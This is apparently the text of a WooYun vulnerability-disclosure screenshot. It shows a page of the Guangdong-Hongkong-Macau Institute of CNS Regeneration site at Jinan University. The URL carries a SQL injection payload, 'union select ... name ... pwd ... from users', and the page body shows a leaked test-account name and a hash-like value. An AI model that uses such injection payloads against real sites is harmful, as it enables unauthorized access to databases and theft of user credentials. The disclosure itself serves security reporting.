 ghmicr.jnu.edu.cn/Content.Asp?c=94&m=956&todo=showinfo&n=2213%20union%20select%201,name,3,pwd,5,6,7%20from%20users
粤港澳中枢神经再生研究院
Guangdong-Hongkong-Macau Institute of CNS Regeneration (GHMICR)
暨南大学
香港大学
澳门大学
ENGLISH
搜索
首 页 | 研究院概况 | 研究人员 | 仪器设备 | 科研项目 | 研究成果 | 人才培养
研究成果
科研论文
著作成果
您当前的位置：首页 » 研究成果 » 著作成果
测试帐号
7a57a5a743894a0e
[返回上一页] [打印本页] [关闭此页]
www.wooyun.org